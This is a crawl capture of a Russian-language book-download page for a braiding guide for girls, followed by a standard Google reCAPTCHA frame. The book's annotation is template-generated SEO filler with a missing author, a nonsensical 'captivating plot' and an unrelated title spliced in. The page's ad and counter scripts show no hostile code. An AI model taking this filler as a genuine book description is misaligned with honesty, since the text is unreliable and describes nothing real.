

--- FILE ---
content_type: text/html
request_url: https://best-book.pp.ua/load/kosichki-svoimi-rukami-dlya-devochek-10-14-let.html
body_size: 3466
content:


   
    
  

  

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head>
<META HTTP-EQUIV="Content-language" content ="ru, ua">
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html;charset=Windows-1251">
<meta name="viewport" content="width=device-width">  
<meta name="robots" content="all">

<title>Сегодня быстро и настойчиво скачиваем Косички своими руками для девочек 10 14 лет. Бесплатные книги Отсутствует раздаются.</title>

<meta NAME="description" CONTENT='Легендарное издание Косички своими руками для девочек 10 14 лет привлекает захватывающий сюжет. Создатель Отсутствует порадовал публику быстро и настойчиво. Очень хорошо.'>

<meta NAME="keywords" CONTENT='легенда Косички своими руками для девочек Отсутствует сегодня Творческая работа для широких масс публика быстро и настойчиво радость захватывающий сюжет'>
<link rel='image_src' href='https://best-book.pp.ua/download/static/bookimages/12/19/52/12195230.bin.dir/12195230.cover.jpg'>
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
</head>
<BODY LINK="0000ff" VLINK="0000ff" BACKGROUND="/bg1.jpg" BGCOLOR="#D7DDD2">





  



  

  

      

<table border="0" width="100%"><tr>

<td width="10%">
<a href="index.html"><img src="https://best-book.pp.ua/kniga300.jpg" height=90 border=0 alt='Лучшие книги года'></a>
</td>

<td width="60%" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Верхний баннер 728х90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="7750566139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td>

<td width="30%" align="right">
<small>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> 

</small>
</td>

</tr></table>

<table border="0" width="100%">
    <tr> 
        <td width="75%" align=justify>

<H1 align="center">
Скачать Косички своими руками для девочек 10 14 лет
</H1>

<table border="1" width="100%">
<tr><td width="20%">
Автор
</td><td width="80%">
Отсутствует
</td></tr>
<tr><td width="20%">
Название
</td><td width="80%">
<b>Косички своими руками для девочек 10 14 лет</b>
</td></tr>
<tr><td width="20%">
Аннотация
</td><td width="80%">
Снова и снова возвращаемся к изданию
Косички своими руками для девочек 10 14 лет.
Ведь автор
Отсутствует
четко выразил свою главную мысль.
Чтение захватывает и ведет в даль на протяжении всей книги.
При этом все должно протекать
быстро и настойчиво.
А книга просто обязана иметь
захватывающий сюжет.
И только тогда она станет популярной.
Творческая работа для широких масс.
И поклонники будут расхватывать экземпляры на лету.
Приручена лань. Переклала на укранську мову Неплюва Олена.
Это подлинный миг успеха.
</td></tr>

<tr><td width="20%">
Загрузить
</td><td width="80%">
<a href="https://best-book.pp.ua/LOAD.TEKCT?kosichki-svoimi-rukami-dlya-devochek-10-14-let" target=_blank alt='Скачай быстро и настойчиво '>
<b>Скачать книгу</b>
</a>
</td></tr>

<tr><td width="20%">
Открыть
</td><td width="80%">
<a href="https://best-book.pp.ua/READ.TEKCT?kosichki-svoimi-rukami-dlya-devochek-10-14-let" target=_blank alt='Отсутствует читать захватывающий сюжет'>
Чтение онлайн
</a>
</td></tr>

</table>

        </td>

        <td width="25%" align="left">


<br><a href="https://best-book.pp.ua">
Неувядающие истории:    
</a><small><ul type="square">  
<li><a href="https://best-book.pp.ua/load/znak-vosem-dokazatelstv-magii.html">
Знак. Восемь доказательств магии</a></li> 
<li><a href="https://best-book.pp.ua/load/nasledniki-skorbi.html">
Наследники Скорби</a></li>   
<li><a href="https://best-book.pp.ua/load/finalnaya-zagadka.html">
Финальная загадка</a></li>  
<li><a href="https://best-book.pp.ua/load/bezam-bu-sa.html">
Безам бу са</a></li> 
<li><a href="https://best-book.pp.ua/load/solo-na-baritone.html">
Соло на баритоне</a></li>  
<li><a href="https://best-book.pp.ua/load/v-groznom-plameni.html">
В грозном пламени</a></li>  
<li><a href="https://best-book.pp.ua/load/vremennye-tatuirovki-tatuazh-pirsing-xna.html">
Временные татуировки. Татуаж, пирсинг, хна</a></li> 
<li><a href="https://vk.com/1poetry" target=_blank>Стихи великих поэтов</a></li> 

<li><a href="http://www.bolshoyvopros.ru/questions/461381-kakoj-zarabotok-vozmozhen-v-sisteme-24contact.html#fr=9da2db7d1a&rg=1" target=_blank>Заработок в системе 24contact</a></li>      
<li><a href="https://best-book.pp.ua/load/kondoter-bogdanov.html">
Кондотьер Богданов</a></li>   
<li><a href="https://best-book.pp.ua/load/ugnat-za-30-sekund.html">
Угнать за 30 секунд</a></li> 
<li><a href="https://best-book.pp.ua/load/v-poiskax-vysshix-istin.html">
В поисках высших истин</a></li> 
<li><a href="https://best-book.pp.ua/load/za-bortom-raya.html">
За бортом рая</a></li> 
<li><a href="https://best-book.pp.ua/load/literatura-9-klass-chast-ii.html">
Литература. 9 класс. Часть II</a></li>
<li><a href="https://best-book.pp.ua/load/priruchena-lan-pereklala-na-ukransku-movu-neplyuva-olena.html">
Приручена лань. Переклала на укранську мову Неплюва Олена</a></li> 
<li>
<a href="/index254.html">Перечень </a>  
<a href="/index255.html">интересных </a>  
<a href="/index256.html">произведений</a>   
</li></ul>
</small>

        </td>
    </tr>

</table>

<br>

<table border="0" width="100%">
    <tr> 
        <td width="40%" align="center" style="vertical-align:top;">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Первый блок -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5612324397106338"
     data-ad-slot="2472270139"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br>

<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->

        </td>

        <td width="60%" align="center" style="vertical-align:top;">

<script type="text/topadvert">
load_event: page_load
feed_id: 15248
pattern_id: 2283
book_author: 
book_name: 
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://mixtualith.swaymanlim.win/reticitist.js"></script>

        </td>

    </tr> 
</table>

</BODY></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gPs4RqtrT6Ga6MkdGPbH_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763229952836');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>